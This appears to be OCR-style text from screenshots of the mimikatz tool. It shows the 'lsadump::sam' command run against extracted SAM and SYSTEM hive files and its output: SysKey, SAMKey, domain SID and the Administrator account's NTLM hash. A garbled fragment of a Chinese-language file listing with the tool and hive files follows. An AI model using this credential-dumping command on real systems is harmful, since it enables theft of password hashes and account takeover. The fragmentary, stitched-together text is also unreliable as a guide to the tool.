 mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : WIN-M836NN6NU8B
SysKey : 9732e8a2396fc457742cc277505405ef
Local SID : S-1-5-21-691169016-1183415932-3536740067
SAMKey : 03adc1290581f77b687cf0a2ab27f3ec
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : ea7937eec9ab52e6cc9528a2011ca1d8
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
mimikatz #
or
搜索"Ac
大小
桌面 2021/4/8 9:34 文件夹
mimikatz 2018/5/3 0:32 应用程序 786 KB
sam.hiv 2021/4/8 10:31 HIV 文件 32 KB
system.hiv 2021/4/8 10:31 HIV 文件 12,496 KB
packet